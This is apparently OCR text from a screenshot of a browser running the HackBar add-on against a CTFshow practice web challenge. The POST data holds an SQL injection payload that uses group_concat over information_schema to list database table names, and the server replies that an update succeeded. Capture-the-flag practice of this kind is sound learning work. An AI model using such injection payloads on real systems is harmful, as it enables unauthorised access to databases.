 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://27ed3...e=1&limit=10 CTFshow-web入门
27ed3e24-d10f-4bd4-9907-a0e6711debe2.challe Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://27ed3e24-d10f-4bd4-9907-a0e6711debe2.challenge.ctf.show//api/?page=1&limit=10
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data username=,username=(select group_concat(table_name) from information_schema.columns where table_schema=database())#&password=\
{"code":0,"msg":"\u66f4\u65b0\u6210\u529f","count":1,"data":[]}
Find in page Highlight All Match Case Whole Words
Done pr